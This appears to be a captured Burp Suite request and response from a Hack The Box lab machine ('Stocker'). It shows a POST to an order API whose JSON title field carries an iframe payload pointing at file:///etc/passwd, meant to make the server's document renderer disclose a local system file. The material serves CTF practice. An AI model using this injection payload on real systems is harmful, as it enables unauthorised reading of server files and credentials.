 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 221
11 Connection: close
12 Cookie: connect.sid=
s%3APbVVQSWYwfIQYZBOTSbbnXvXzhqIBCA2.7EHUjdOkdZIOh6Ub4FYbQDdMJi6dgaYe%2B%2B
yf%2FNmOtBc
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":
"<iframe src=file:///etc/passwd height='1500'  width='700' ></iframe>
",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":3
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Jan 2023 12:22:02 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-9Woe2dQIdmbLXJgErKWR4h8sk4E"
9
10 {
"success":true,
"orderId":"63d2706abdfbcd8cfb470ec6"
}
Search... 0 matches